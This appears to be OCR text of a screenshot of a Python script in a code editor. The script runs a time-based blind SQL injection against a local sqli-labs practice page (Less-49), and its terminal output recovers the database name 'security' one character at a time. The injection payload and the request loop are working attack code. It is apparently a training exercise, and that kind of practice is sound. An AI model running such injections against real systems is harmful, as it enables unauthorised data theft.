 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py wenjianzaozuo.py sqlimangzhujiaoben.py
python实验 > shuchubiaoming.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 session = requests.session()
5
6 name=''
7 url="http://192.168.2.85/sqli/Less-49/?sort='or id='1'"
8
9 for j in range(1,10):
10 for i in range(65,123):
11
12 paramsGet = url + "/**/and/**/if(ascii(substring(database(),{0},1)) = {1},sleep(3),1)-- -".format(j,i)
13 start_time = time.time()
14
15 response = requests.get(paramsGet)
16 end_time = time.time()
问题 输出 调试控制台 终端 端口 注释
File "C:\Users\pc\AppData\Local\Programs\Python\Python311\Lib\socket.py", line 706, in readinto
return self._sock.recv_into(b)
^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
PS E:\Python> & C:/Users/pc/AppData/Local/Programs/Python/Python311/python.exe e:/Python/python实验/shuchubiaoming.py
s
se
sec
secu
secur
securi
securit
security
PS E:\Python>
powershell
Python
0 0 0 Live Share 行 7，列 57 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter